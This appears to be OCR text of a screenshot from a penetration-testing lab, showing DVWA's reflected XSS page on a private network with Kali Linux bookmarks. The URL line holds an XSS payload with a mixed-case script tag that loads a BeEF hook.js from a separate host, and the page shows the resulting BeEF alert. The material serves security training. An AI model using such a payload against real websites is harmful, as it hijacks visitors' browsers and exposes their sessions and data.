 10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<sCript src="http://10.0.2.15:3000/hook.js"></sCRipt>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Reflected Cross Site Scripting (XSS)
What's you
Hello
BeEF Alert Dialog
OK
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html